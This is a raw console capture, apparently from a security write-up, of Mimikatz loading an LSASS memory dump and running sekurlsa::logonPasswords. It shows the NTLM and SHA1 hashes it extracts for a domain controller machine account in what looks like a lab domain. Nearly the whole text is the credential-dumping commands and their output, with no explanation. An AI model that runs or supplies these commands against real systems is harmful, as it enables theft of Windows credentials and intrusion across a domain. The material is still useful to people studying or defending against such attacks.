 PS C:\Users\pixis\Desktop > C:\Tools\Mimikatz\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 44553 (00000000:0000ae09)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 26-Nov-19 8:59:47 AM
SID               : S-1-5-90-0-1
        msv :
         [00000003] Primary
         * Username : DC01$
         * Domain   : ADSEC
         * NTLM     : 529f35c0b6bc0c84bc1bbd17a610182a
         * SHA1     : b2fba8b4b013bcd96412dab1baa4b8ecad98dc6d
        tspkg :
        wdigest :
         * Username : DC01$
         * Domain   : ADSEC